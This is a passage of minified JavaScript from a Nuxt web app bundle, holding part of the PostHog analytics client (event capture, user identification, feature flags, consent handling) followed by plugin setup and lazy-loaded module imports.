BF(this),this.heatmaps.startIfEnabled(),this.webVitalsAutocapture=new LF(this),this.exceptionObserver=new mF(this),this.exceptionObserver.startIfEnabled(),this.deadClicksAutocapture=new NT(this,hF),this.deadClicksAutocapture.startIfEnabled(),this.historyAutocapture=new gF(this),this.historyAutocapture.startIfEnabled(),gs.DEBUG=gs.DEBUG||this.config.debug,gs.DEBUG&&me.info("Starting in debug mode",{this:this,config:n,thisC:ve({},this.config),p:a,s:l}),((o=n.bootstrap)==null?void 0:o.distinctID)!==void 0){var c,d,f=this.config.get_device_id(mo()),p=(c=n.bootstrap)!=null&&c.isIdentifiedID?f:n.bootstrap.distinctID;this.persistence.set_property(vs,(d=n.bootstrap)!=null&&d.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:n.bootstrap.distinctID,$device_id:p})}if(this.Ir()){var h,m,g=Object.keys(((h=n.bootstrap)==null?void 0:h.featureFlags)||{}).filter((v=>{var w;return!((w=n.bootstrap)==null||(w=w.featureFlags)==null||!w[v])})).reduce(((v,w)=>{var E;return v[w]=((E=n.bootstrap)==null||(E=E.featureFlags)==null?void 0:E[w])||!1,v}),{}),_=Object.keys(((m=n.bootstrap)==null?void 0:m.featureFlagPayloads)||{}).filter((v=>g[v])).reduce(((v,w)=>{var E,S;return(E=n.bootstrap)!=null&&(E=E.featureFlagPayloads)!=null&&E[w]&&(v[w]=(S=n.bootstrap)==null||(S=S.featureFlagPayloads)==null?void 0:S[w]),v}),{});this.featureFlags.receivedFeatureFlags({featureFlags:g,featureFlagPayloads:_})}if(u)this.register_once({distinct_id:vl,$device_id:null},"");else if(!this.get_distinct_id()){var b=this.config.get_device_id(mo());this.register_once({distinct_id:b,$device_id:b},""),this.persistence.set_property(vs,"anonymous")}return Xt(j,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this),{passive:!1}),this.toolbar.maybeLoadToolbar(),n.segment?vF(this,(()=>this.Cr())):this.Cr(),_o(this.config._onCapture)&&this.config._onCapture!==Bm&&(me.warn("onCapture is deprecated. Please use `before_send` instead"),this.on("eventCaptured",(v=>this.config._onCapture(v.event,v)))),this.config.ip&&me.warn('The `ip` config option has NO EFFECT AT ALL and has been deprecated. Use a custom transformation or "Discard IP data" project setting instead. See https://posthog.com/tutorials/web-redact-properties#hiding-customer-ip-address for more information.'),this}fi(t){var n,r,s,o,i,a,l,u;if(!ue||!ue.body)return me.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout((()=>{this.fi(t)}),500);this.compression=void 0,t.supportedCompression&&!this.config.disable_compression&&(this.compression=Ve(t.supportedCompression,ks.GZipJS)?ks.GZipJS:Ve(t.supportedCompression,ks.Base64)?ks.Base64:void 0),(n=t.analytics)!=null&&n.endpoint&&(this.analyticsDefaultEndpoint=t.analytics.endpoint),this.set_config({person_profiles:this.br?this.br:"identified_only"}),(r=this.siteApps)==null||r.onRemoteConfig(t),(s=this.sessionRecording)==null||s.onRemoteConfig(t),(o=this.autocapture)==null||o.onRemoteConfig(t),(i=this.heatmaps)==null||i.onRemoteConfig(t),this.surveys.onRemoteConfig(t),(a=this.webVitalsAutocapture)==null||a.onRemoteConfig(t),(l=this.exceptionObserver)==null||l.onRemoteConfig(t),this.exceptions.onRemoteConfig(t),(u=this.deadClicksAutocapture)==null||u.onRemoteConfig(t)}Cr(){try{this.config.loaded(this)}catch(t){me.critical("`loaded` function failed",t)}this.Or(),this.config.capture_pageview&&setTimeout((()=>{(this.consent.isOptedIn()||this.config.cookieless_mode==="always")&&this.Fr()}),1),new aB(this).load(),this.featureFlags.flags()}Or(){var t;this.is_capturing()&&this.config.request_batching&&((t=this.Pr)==null||t.enable())}_dom_loaded(){this.is_capturing()&&bo(this.__request_queue,(t=>this.Tr(t))),this.__request_queue=[],this.Or()}_handle_unload(){var t,n;this.config.request_batching?(this.Mr()&&this.capture("$pageleave"),(t=this.Pr)==null||t.unload(),(n=this.Rr)==null||n.unload()):this.Mr()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}ci(t){this.__loaded&&(g1?this.__request_queue.push(t):this.rateLimiter.isServerRateLimited(t.batchKey)||(t.transport=t.transport||this.config.api_transport,t.url=Nd(t.url,{ip:this.config.ip?1:0}),t.headers=ve({},this.config.request_headers),t.compression=t.compression==="best-available"?this.compression:t.compression,t.disableXHRCredentials=this.config.__preview_disable_xhr_credentials,this.config.__preview_disable_beacon&&(t.disableTransport=["sendBeacon"]),t.fetchOptions=t.fetchOptions||this.config.fetch_options,(n=>{var r,s,o,i=ve({},n);i.timeout=i.timeout||6e4,i.url=Nd(i.url,{_:new Date().getTime().toString(),ver:gs.LIB_VERSION,compression:i.compression});var a=(r=i.transport)!==null&&r!==void 0?r:"fetch",l=Ku.filter((c=>!i.disableTransport||!c.transport||!i.disableTransport.includes(c.transport))),u=(s=(o=vT(l,(c=>c.transport===a)))==null?void 0:o.method)!==null&&s!==void 0?s:l[0].method;if(!u)throw new Error("No available transport method");u(i)})(ve({},t,{callback:n=>{var r,s;this.rateLimiter.checkForLimiting(n),n.statusCode>=400&&((r=(s=this.config).on_request_error)==null||r.call(s,n)),t.callback==null||t.callback(n)}}))))}Tr(t){this.Rr?this.Rr.retriableRequest(t):this.ci(t)}_execute_array(t){var n,r=[],s=[],o=[];bo(t,(a=>{a&&(n=a[0],It(n)?o.push(a):_o(a)?a.call(this):It(a)&&n==="alias"?r.push(a):It(a)&&n.indexOf("capture")!==-1&&_o(this[n])?o.push(a):s.push(a))}));var i=function(a,l){bo(a,(function(u){if(It(u[0])){var c=l;kt(u,(function(d){c=c[d[0]].apply(c,d.slice(1))}))}else this[u[0]].apply(this,u.slice(1))}),l)};i(r,this),i(s,this),i(o,this)}Ir(){var t,n;return((t=this.config.bootstrap)==null?void 0:t.featureFlags)&&Object.keys((n=this.config.bootstrap)==null?void 0:n.featureFlags).length>0||!1}push(t){this._execute_array([t])}capture(t,n,r){var s;if(this.__loaded&&this.persistence&&this.sessionPersistence&&this.Pr){if(this.is_capturing())if(!le(t)&&sn(t)){if(this.config.opt_out_useragent_filter||!this._is_bot()){var o=r!=null&&r.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(o==null||!o.isRateLimited){n!=null&&n.$current_url&&!sn(n?.$current_url)&&(me.error("Invalid `$current_url` property provided to `posthog.capture`. Input must be a string. Ignoring provided value."),n==null||delete n.$current_url),this.sessionPersistence.update_search_keyword(),this.config.save_campaign_params&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.save_campaign_params||this.config.save_referrer)&&this.persistence.set_initial_person_info();var i=new Date,a=r?.timestamp||i,l=mo(),u={uuid:l,event:t,properties:this.calculateEventProperties(t,n||{},a,l)};o&&(u.properties.$lib_rate_limit_remaining_tokens=o.remainingTokens),r?.$set&&(u.$set=r?.$set);var c,d=this.Ar(r?.$set_once);if(d&&(u.$set_once=d),(u=UL(u,r!=null&&r._noTruncate?null:this.config.properties_string_max_length)).timestamp=a,le(r?.timestamp)||(u.properties.$event_time_override_provided=!0,u.properties.$event_time_override_system_time=i),t===Xu.DISMISSED||t===Xu.SENT){var f=n?.[i0.SURVEY_ID],p=n?.[i0.SURVEY_ITERATION];c={id:f,current_iteration:p},localStorage.getItem(a0(c))||localStorage.setItem(a0(c),"true"),u.$set=ve({},u.$set,{[tB({id:f,current_iteration:p},t===Xu.SENT?"responded":"dismissed")]:!0})}var h=ve({},u.properties.$set,u.$set);if(oa(h)||this.setPersonPropertiesForFlags(h),!At(this.config.before_send)){var m=this.Dr(u);if(!m)return;u=m}this._r.emit("eventCaptured",u);var g={method:"POST",url:(s=r?._url)!==null&&s!==void 0?s:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:u,compression:"best-available",batchKey:r?._batchKey};return!this.config.request_batching||r&&(r==null||!r._batchKey)||r!=null&&r.send_instantly?this.Tr(g):this.Pr.enqueue(g),u}me.critical("This capture call is ignored due to client rate limiting.")}}else me.error("No event name provided to posthog.capture")}else me.uninitializedWarning("posthog.capture")}Mi(t){return this.on("eventCaptured",(n=>t(n.event,n)))}calculateEventProperties(t,n,r,s,o){if(r=r||new Date,!this.persistence||!this.sessionPersistence)return n;var i=o?void 0:this.persistence.remove_event_timer(t),a=ve({},n);if(a.token=this.config.token,a.$config_defaults=this.config.defaults,(this.config.cookieless_mode=="always"||this.config.cookieless_mode=="on_reject"&&this.consent.isExplicitlyOptedOut())&&(a.$cookieless_mode=!0),t==="$snapshot"){var l=ve({},this.persistence.properties(),this.sessionPersistence.properties());return a.distinct_id=l.distinct_id,(!sn(a.distinct_id)&&!es(a.distinct_id)||_m(a.distinct_id))&&me.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),a}var u,c=NF(this.config.mask_personal_data_properties,this.config.custom_personal_data_properties);if(this.sessionManager){var{sessionId:d,windowId:f}=this.sessionManager.checkAndGetSessionAndWindowId(o,r.getTime());a.$session_id=d,a.$window_id=f}this.sessionPropsManager&&Wt(a,this.sessionPropsManager.getSessionProps());try{var p;this.sessionRecording&&Wt(a,this.sessionRecording.sdkDebugProperties),a.$sdk_debug_retry_queue_size=(p=this.Rr)==null?void 0:p.length}catch(_){a.$sdk_debug_error_capturing_properties=String(_)}if(this.requestRouter.region===Bl.CUSTOM&&(a.$lib_custom_api_host=this.config.api_host),u=t!=="$pageview"||o?t!=="$pageleave"||o?this.pageViewManager.doEvent():this.pageViewManager.doPageLeave(r):this.pageViewManager.doPageView(r,s),a=Wt(a,u),t==="$pageview"&&ue&&(a.title=ue.title),!le(i)){var h=r.getTime()-i;a.$duration=parseFloat((h/1e3).toFixed(3))}Un&&this.config.opt_out_useragent_filter&&(a.$browser_type=this._is_bot()?"bot":"browser"),(a=Wt({},c,this.persistence.properties(),this.sessionPersistence.properties(),a)).$is_identified=this._isIdentified(),It(this.config.property_denylist)?kt(this.config.property_denylist,(function(_){delete a[_]})):me.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var m=this.config.sanitize_properties;m&&(me.error("sanitize_properties is deprecated. Use before_send instead"),a=m(a,t));var g=this.jr();return a.$process_person_profile=g,g&&!o&&this.Lr("_calculate_event_properties"),a}Ar(t){var n;if(!this.persistence||!this.jr()||this.gr)return t;var r=this.persistence.get_initial_props(),s=(n=this.sessionPropsManager)==null?void 0:n.getSetOnceProps(),o=Wt({},r,s||{},t||{}),i=this.config.sanitize_properties;return i&&(me.error("sanitize_properties is deprecated. Use before_send instead"),o=i(o,"$set_once")),this.gr=!0,oa(o)?void 0:o}register(t,n){var r;(r=this.persistence)==null||r.register(t,n)}register_once(t,n,r){var s;(s=this.persistence)==null||s.register_once(t,n,r)}register_for_session(t){var n;(n=this.sessionPersistence)==null||n.register(t)}unregister(t){var n;(n=this.persistence)==null||n.unregister(t)}unregister_for_session(t){var n;(n=this.sessionPersistence)==null||n.unregister(t)}Nr(t,n){this.register({[t]:n})}getFeatureFlag(t,n){return this.featureFlags.getFeatureFlag(t,n)}getFeatureFlagPayload(t){var n=this.featureFlags.getFeatureFlagPayload(t);try{return JSON.parse(n)}catch{return n}}isFeatureEnabled(t,n){return this.featureFlags.isFeatureEnabled(t,n)}reloadFeatureFlags(){this.featureFlags.reloadFeatureFlags()}updateEarlyAccessFeatureEnrollment(t,n,r){this.featureFlags.updateEarlyAccessFeatureEnrollment(t,n,r)}getEarlyAccessFeatures(t,n,r){return n===void 0&&(n=!1),this.featureFlags.getEarlyAccessFeatures(t,n,r)}on(t,n){return this._r.on(t,n)}onFeatureFlags(t){return this.featureFlags.onFeatureFlags(t)}onSurveysLoaded(t){return this.surveys.onSurveysLoaded(t)}onSessionId(t){var n,r;return(n=(r=this.sessionManager)==null?void 0:r.onSessionId(t))!==null&&n!==void 0?n:()=>{}}getSurveys(t,n){n===void 0&&(n=!1),this.surveys.getSurveys(t,n)}getActiveMatchingSurveys(t,n){n===void 0&&(n=!1),this.surveys.getActiveMatchingSurveys(t,n)}renderSurvey(t,n){this.surveys.renderSurvey(t,n)}displaySurvey(t,n){n===void 0&&(n=rB),this.surveys.displaySurvey(t,n)}canRenderSurvey(t){return this.surveys.canRenderSurvey(t)}canRenderSurveyAsync(t,n){return n===void 0&&(n=!1),this.surveys.canRenderSurveyAsync(t,n)}identify(t,n,r){if(!this.__loaded||!this.persistence)return me.uninitializedWarning("posthog.identify");if(es(t)&&(t=t.toString(),me.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),t)if(["distinct_id","distinctid"].includes(t.toLowerCase()))me.critical('The string "'+t+'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.');else if(t!==vl){if(this.Lr("posthog.identify")){var s=this.get_distinct_id();if(this.register({$user_id:t}),!this.get_property("$device_id")){var o=s;this.register_once({$had_persisted_distinct_id:!0,$device_id:o},"")}t!==s&&t!==this.get_property(Dl)&&(this.unregister(Dl),this.register({distinct_id:t}));var i=(this.persistence.get_property(vs)||"anonymous")==="anonymous";t!==s&&i?(this.persistence.set_property(vs,"identified"),this.setPersonPropertiesForFlags(ve({},r||{},n||{}),!1),this.capture("$identify",{distinct_id:t,$anon_distinct_id:s},{$set:n||{},$set_once:r||{}}),this.wr=n0(t,n,r),this.featureFlags.setAnonymousDistinctId(s)):(n||r)&&this.setPersonProperties(n,r),t!==s&&(this.reloadFeatureFlags(),this.unregister(kd))}}else me.critical('The string "'+vl+'" was set in posthog.identify which indicates an error. This ID is only used as a sentinel value.');else me.error("Unique user id has not been set in posthog.identify")}setPersonProperties(t,n){if((t||n)&&this.Lr("posthog.setPersonProperties")){var r=n0(this.get_distinct_id(),t,n);this.wr!==r?(this.setPersonPropertiesForFlags(ve({},n||{},t||{})),this.capture("$set",{$set:t||{},$set_once:n||{}}),this.wr=r):me.info("A duplicate setPersonProperties call was made with the same properties. It has been ignored.")}}group(t,n,r){if(t&&n){if(this.Lr("posthog.group")){var s=this.getGroups();s[t]!==n&&this.resetGroupPropertiesForFlags(t),this.register({$groups:ve({},s,{[t]:n})}),r&&(this.capture("$groupidentify",{$group_type:t,$group_key:n,$group_set:r}),this.setGroupPropertiesForFlags({[t]:r})),s[t]===n||r||this.reloadFeatureFlags()}}else me.error("posthog.group requires a group type and group key")}resetGroups(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}setPersonPropertiesForFlags(t,n){n===void 0&&(n=!0),this.featureFlags.setPersonPropertiesForFlags(t,n)}resetPersonPropertiesForFlags(){this.featureFlags.resetPersonPropertiesForFlags()}setGroupPropertiesForFlags(t,n){n===void 0&&(n=!0),this.Lr("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(t,n)}resetGroupPropertiesForFlags(t){this.featureFlags.resetGroupPropertiesForFlags(t)}reset(t){var n,r,s,o;if(me.info("reset"),!this.__loaded)return me.uninitializedWarning("posthog.reset");var i=this.get_property("$device_id");if(this.consent.reset(),(n=this.persistence)==null||n.clear(),(r=this.sessionPersistence)==null||r.clear(),this.surveys.reset(),this.featureFlags.reset(),(s=this.persistence)==null||s.set_property(vs,"anonymous"),(o=this.sessionManager)==null||o.resetSessionId(),this.wr=null,this.config.cookieless_mode==="always")this.register_once({distinct_id:vl,$device_id:null},"");else{var a=this.config.get_device_id(mo());this.register_once({distinct_id:a,$device_id:t?a:i},"")}this.register({$last_posthog_reset:new Date().toISOString()},1)}get_distinct_id(){return this.get_property("distinct_id")}getGroups(){return this.get_property("$groups")||{}}get_session_id(){var t,n;return(t=(n=this.sessionManager)==null?void 0:n.checkAndGetSessionAndWindowId(!0).sessionId)!==null&&t!==void 0?t:""}get_session_replay_url(t){if(!this.sessionManager)return"";var{sessionId:n,sessionStartTimestamp:r}=this.sessionManager.checkAndGetSessionAndWindowId(!0),s=this.requestRouter.endpointFor("ui","/project/"+this.config.token+"/replay/"+n);if(t!=null&&t.withTimestamp&&r){var o,i=(o=t.timestampLookBack)!==null&&o!==void 0?o:10;if(!r)return s;s+="?t="+Math.max(Math.floor((new Date().getTime()-r)/1e3)-i,0)}return s}alias(t,n){return t===this.get_property(_T)?(me.critical("Attempting to create alias for existing People user - aborting."),-2):this.Lr("posthog.alias")?(le(n)&&(n=this.get_distinct_id()),t!==n?(this.Nr(Dl,t),this.capture("$create_alias",{alias:t,distinct_id:n})):(me.warn("alias matches current distinct_id - skipping api call."),this.identify(t),-1)):void 0}set_config(t){var n=ve({},this.config);if(Tn(t)){var r,s,o,i,a;Wt(this.config,m0(t));var l=this.kr();(r=this.persistence)==null||r.update_config(this.config,n,l),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new Zp(ve({},this.config,{persistence:"sessionStorage"}),l);var u=this.Sr(this.config.debug);yo(u)&&(this.config.debug=u),yo(this.config.debug)&&(this.config.debug?(gs.DEBUG=!0,$t.H()&&$t.G("ph_debug","true"),me.info("set_config",{config:t,oldConfig:n,newConfig:ve({},this.config)})):(gs.DEBUG=!1,$t.H()&&$t.V("ph_debug"))),(s=this.sessionRecording)==null||s.startIfEnabledOrStop(),(o=this.autocapture)==null||o.startIfEnabled(),(i=this.heatmaps)==null||i.startIfEnabled(),this.surveys.loadIfEnabled(),this.Ur(),(a=this.externalIntegrations)==null||a.startIfEnabledOrStop()}}startSessionRecording(t){var n=t===!0,r={sampling:n||!(t==null||!t.sampling),linked_flag:n||!(t==null||!t.linked_flag),url_trigger:n||!(t==null||!t.url_trigger),event_trigger:n||!(t==null||!t.event_trigger)};if(Object.values(r).some(Boolean)){var s,o,i,a,l;(s=this.sessionManager)==null||s.checkAndGetSessionAndWindowId(),r.sampling&&((o=this.sessionRecording)==null||o.overrideSampling()),r.linked_flag&&((i=this.sessionRecording)==null||i.overrideLinkedFlag()),r.url_trigger&&((a=this.sessionRecording)==null||a.overrideTrigger("url")),r.event_trigger&&((l=this.sessionRecording)==null||l.overrideTrigger("event"))}this.set_config({disable_session_recording:!1})}stopSessionRecording(){this.set_config({disable_session_recording:!0})}sessionRecordingStarted(){var t;return!((t=this.sessionRecording)==null||!t.started)}captureException(t,n){var r=new Error("PostHog syntheticException"),s=this.exceptions.buildProperties(t,{handled:!0,syntheticException:r});return this.exceptions.sendExceptionEvent(ve({},s,n))}loadToolbar(t){return this.toolbar.loadToolbar(t)}get_property(t){var n;return(n=this.persistence)==null?void 0:n.props[t]}getSessionProperty(t){var n;return(n=this.sessionPersistence)==null?void 0:n.props[t]}toString(){var t,n=(t=this.config.name)!==null&&t!==void 0?t:ea;return n!==ea&&(n=ea+"."+n),n}_isIdentified(){var t,n;return((t=this.persistence)==null?void 0:t.get_property(vs))==="identified"||((n=this.sessionPersistence)==null?void 0:n.get_property(vs))==="identified"}jr(){var t,n;return!(this.config.person_profiles==="never"||this.config.person_profiles==="identified_only"&&!this._isIdentified()&&oa(this.getGroups())&&((t=this.persistence)==null||(t=t.props)==null||!t[Dl])&&((n=this.persistence)==null||(n=n.props)==null||!n[Pd]))}Mr(){return this.config.capture_pageleave===!0||this.config.capture_pageleave==="if_capture_pageview"&&(this.config.capture_pageview===!0||this.config.capture_pageview==="history_change")}createPersonProfile(){this.jr()||this.Lr("posthog.createPersonProfile")&&this.setPersonProperties({},{})}Lr(t){return this.config.person_profiles==="never"?(me.error(t+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this.Nr(Pd,!0),!0)}kr(){if(this.config.cookieless_mode==="always")return!0;var t=this.consent.isOptedOut(),n=this.config.opt_out_persistence_by_default||this.config.cookieless_mode==="on_reject";return this.config.disable_persistence||t&&!!n}Ur(){var t,n,r,s,o=this.kr();return((t=this.persistence)==null?void 0:t.wi)!==o&&((r=this.persistence)==null||r.set_disabled(o)),((n=this.sessionPersistence)==null?void 0:n.wi)!==o&&((s=this.sessionPersistence)==null||s.set_disabled(o)),o}opt_in_capturing(t){if(this.config.cookieless_mode!=="always"){var n,r;this.config.cookieless_mode==="on_reject"&&this.consent.isExplicitlyOptedOut()&&(this.reset(!0),(n=this.sessionManager)==null||n.destroy(),this.sessionManager=new u0(this),this.persistence&&(this.sessionPropsManager=new c0(this,this.sessionManager,this.persistence)),this.sessionRecording=new p0(this),this.sessionRecording.startIfEnabledOrStop()),this.consent.optInOut(!0),this.Ur(),this.Or(),this.config.cookieless_mode=="on_reject"&&this.surveys.loadIfEnabled(),(le(t?.captureEventName)||t!=null&&t.captureEventName)&&this.capture((r=t?.captureEventName)!==null&&r!==void 0?r:"$opt_in",t?.captureProperties,{send_instantly:!0}),this.config.capture_pageview&&this.Fr()}else me.warn('Consent opt in/out is not valid with cookieless_mode="always" and will be ignored')}opt_out_capturing(){var t,n;this.config.cookieless_mode!=="always"?(this.config.cookieless_mode==="on_reject"&&this.consent.isOptedIn()&&this.reset(!0),this.consent.optInOut(!1),this.Ur(),this.config.cookieless_mode==="on_reject"&&(this.register({distinct_id:vl,$device_id:null}),(t=this.sessionManager)==null||t.destroy(),this.sessionManager=void 0,this.sessionPropsManager=void 0,(n=this.sessionRecording)==null||n.stopRecording(),this.sessionRecording=void 0,this.Fr())):me.warn('Consent opt in/out is not valid with cookieless_mode="always" and will be ignored')}has_opted_in_capturing(){return this.consent.isOptedIn()}has_opted_out_capturing(){return this.consent.isOptedOut()}get_explicit_consent_status(){var t=this.consent.consent;return t===_s.GRANTED?"granted":t===_s.DENIED?"denied":"pending"}is_capturing(){return this.config.cookieless_mode==="always"||(this.config.cookieless_mode==="on_reject"?this.consent.isExplicitlyOptedOut()||this.consent.isOptedIn():!this.has_opted_out_capturing())}clear_opt_in_out_capturing(){this.consent.reset(),this.Ur()}_is_bot(){return nr?m1(nr,this.config.custom_blocked_useragents):void 0}Fr(){ue&&(ue.visibilityState==="visible"?this.mr||(this.mr=!0,this.capture("$pageview",{title:ue.title},{send_instantly:!0}),this.yr&&(ue.removeEventListener("visibilitychange",this.yr),this.yr=null)):this.yr||(this.yr=this.Fr.bind(this),Xt(ue,"visibilitychange",this.yr)))}debug(t){t===!1?(j?.console.log("You've disabled debug mode."),this.set_config({debug:!1})):(j?.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),this.set_config({debug:!0}))}M(){var t,n,r,s,o,i,a,l=this.Er||{};return"advanced_disable_flags"in l?!!l.advanced_disable_flags:this.config.advanced_disable_flags!==!1?!!this.config.advanced_disable_flags:this.config.advanced_disable_decide===!0?(me.warn("Config field 'advanced_disable_decide' is deprecated. Please use 'advanced_disable_flags' instead. The old field will be removed in a future major version."),!0):(r="advanced_disable_decide",s=!1,o=me,i=(n="advanced_disable_flags")in(t=l)&&!le(t[n]),a=r in t&&!le(t[r]),i?t[n]:a?(o&&o.warn("Config field '"+r+"' is deprecated. Please use '"+n+"' instead. The old field will be removed in a future major version."),t[r]):s)}Dr(t){if(At(this.config.before_send))return t;var n=It(this.config.before_send)?this.config.before_send:[this.config.before_send],r=t;for(var s of n){if(r=s(r),At(r)){var o="Event '"+t.event+"' was rejected in beforeSend function";return gL(t.event)?me.warn(o+". This can cause unexpected behavior."):me.info(o),null}r.properties&&!oa(r.properties)||me.warn("Event '"+t.event+"' has no properties after beforeSend function, this is likely an error.")}return r}getPageViewId(){var t;return(t=this.pageViewManager.Vt)==null?void 0:t.pageViewId}captureTraceFeedback(t,n){this.capture("$ai_feedback",{$ai_trace_id:String(t),$ai_feedback_text:n})}captureTraceMetric(t,n,r){this.capture("$ai_metric",{$ai_trace_id:String(t),$ai_metric_name:n,$ai_metric_value:String(r)})}Sr(t){var n=yo(t)&&!t,r=$t.H()&&$t.q("ph_debug")==="true";return!n&&(!!r||t)}}(function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=VL(e.prototype[t[n]])})($f,["identify"]);var g0,xB=(g0=Jl[ea]=new $f,(function(){function e(){e.done||(e.done=!0,g1=!1,kt(Jl,(function(t){t._dom_loaded()})))}ue!=null&&ue.addEventListener?ue.readyState==="complete"?e():Xt(ue,"DOMContentLoaded",e,{capture:!1}):j&&me.error("Browser doesn't support `document.addEventListener` so PostHog couldn't be initialized")})(),g0);const SB=en({name:"posthog",enforce:"pre",setup:async()=>{const e=Lr().public.posthog;if(e.disabled)return{provide:{clientPosthog:null}};const t=QN("ph-ssr-identify"),n=Pa("ph-feature-flags-state"),r=Pa("ph-feature-flag-payloads-state");return{provide:{clientPosthog:xB.init(e.publicKey,{api_host:e.host,capture_pageview:"history_change",disable_session_recording:!0,bootstrap:{distinctID:t.value||"",featureFlags:n.value,featureFlagPayloads:r.value},loaded:o=>{}})}}}}),TB=en({name:"nuxt:payload",setup(e){const t=new Set;bn().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const s=await Zy(n.path);if(s){for(const o of t)delete e.static.data[o];for(const o in s.data)o in e.static.data||t.add(o),e.static.data[o]=s.data[o]}}),qa(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Zy(n).catch(()=>{})}),navigator.connection?.effectiveType!=="slow-2g"&&setTimeout(Pf,1e3)})}}),kB=en(()=>{const e=bn();qa(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),CB=en(e=>{let t;async function n(){let r;try{r=await Pf()}catch(s){const o=s;if(!("status"in o&&(o.status===404||o.status===403)))throw o}t&&clearTimeout(t),t=setTimeout(n,Ly);try{const s=await $fetch(ov("builds/latest.json")+`?${Date.now()}`);s.id!==r?.id&&(e.hooks.callHook("app:manifest:update",s),t&&clearTimeout(t))}catch{}}qa(()=>{t=setTimeout(n,Ly)})}),PB=en({name:"nuxt:chunk-reload",setup(e){const t=bn(),n=Lr(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:o})=>{r.add(o)});function s(o){const i=Nc(n.app.baseURL,o.fullPath);sL({path:i,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((o,i)=>{r.has(o)&&s(i)})}}),OB=en({name:"pinia",setup(e){const t=cD();return e.vueApp.use(t),Lc(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}}}),AB=ke(()=>R(()=>import("./CKaAHbJw.js"),__vite__mapDeps([386,387,388,389,390,265,391,264]),import.meta.url).then(e=>e.default||e.default||e)),IB=ke(()=>R(()=>import("./DAyuz7PA.js"),__vite__mapDeps([392,391,264,265]),import.meta.url).then(e=>e.default||e.default||e)),RB=ke(()=>R(()=>import("./BgBNBugX.js"),__vite__mapDeps([393,264,265]),import.meta.url).then(e=>e.default||e.default||e)),DB=ke(()=>R(()=>import("./DQ6dYJfY.js"),__vite__mapDeps([391,264,265]),import.meta.url).then(e=>e.default||e.default||e)),$B=ke(()=>R(()=>import("./BdEEYAC3.js"),__vite__mapDeps([387,388,389,390,265]),import.meta.url).then(e=>e.default||e.default||e)),MB=ke(()=>R(()=>import("./CLAleA_U.js"),__vite__mapDeps([388,389,390,265]),import.meta.url).then(e=>e.default||e.default||e)),NB=ke(()=>R(()=>import("./RRQ9ZxRJ.js"),__vite__mapDeps([394,390]),import.meta.url).then(e=>e.default||e.default||e)),LB=ke(()=>R(()=>import("./BvMAmVyu.js"),[],import.meta.url).then(e=>e.default||e.default||e)),FB=ke(()=>R(()=>import("./D_4SrfIG.js"),[],import.meta.url).then(e=>e.default||e.default||e)),BB=ke(()=>R(()=>import("./MDbk25YM.js"),__vite__mapDeps([395,394,390]),import.meta.url).then(e=>e.default||e.default||e)),jB=ke(()=>R(()=>import("./BDWxDFY8.js"),__vite__mapDeps([396,397]),import.meta.url).then(e=>e.default||e.default||e)),HB=ke(()=>R(()=>import("./D2RSbjL3.js"),__vite__mapDeps([398,3]),import.meta.url).then(e=>e.default||e.default||e)),VB=ke(()=>R(()=>import("./CKHWVftY.js"),__vite__mapDeps([399,396,397]),import.meta.url).then(e=>e.default||e.default||e)),UB=ke(()=>R(()=>import("./s4HP38cN.js"),[],import.meta.url).then(e=>e.default||e.default||e)),WB=ke(()=>R(()=>import("./Cd_w3rZJ.js"),__vite__mapDeps([400,3]),import.meta.url).then(e=>e.default||e.default||e)),zB=ke(()=>R(()=>import("./mSaIZsOF.js"),__vite__mapDeps([401,3]),import.meta.url).then(e=>e.default||e.default||e)),qB=ke(()=>R(()=>import("./DGiy9Mxx.js"),[],import.meta.url).then(e=>e.default||e.default||e)),GB=ke(()=>R(()=>import("./D1c8MWaD.js"),[],import.meta.url).then(e=>e.default||e.default||e)),YB=ke(()=>R(()=>import("./CIaQgmnr.js"),[],import.meta.url).then(e=>e.default||e.default||e)),KB=ke(()=>R(()=>import("./BYTD2gTs.js"),[],import.meta.url).then(e=>e.default||e.default||e)),XB=ke(()=>R(()=>import("./qM-EhOVi.js"),[],import.meta.url).then(e=>e.default||e.default||e)),ZB=ke(()=>R(()=>import("./Bgxgj1qU.js"),[],import.meta.url).then(e=>e.default||e.default||e)),JB=ke(()=>R(()=>import("./Dw2bo_06.js"),__vite__mapDeps([402,3]),import.meta.url).then(e=>e.default||e.default||e)),QB=ke(()=>R(()=>import("./CX6cDuBz.js"),__vite__mapDeps([403,64,7]),import.meta.url).then(e=>e.default||e.default||e)),ej=ke(()=>R(()=>import("./D9TSOBgi.js"),__vite__mapDeps([404,3]),import.meta.url).then(e=>e.default||e.default||e)),tj=ke(()=>R(()=>import("./C5-J6Ky6.js"),__vite__mapDeps([405,3]),import.meta.url).then(e=>e.default||e.default||e)),nj=ke(()=>R(()=>import("./CFWK1616.js"),__vite__mapDeps([406,3]),import.meta.url).then(e=>e.default||e.default||e)),rj=ke(()=>R(()=>import("./CAjInqgw.js"),[],import.meta.url).then(e=>e.default||e.default||e)),s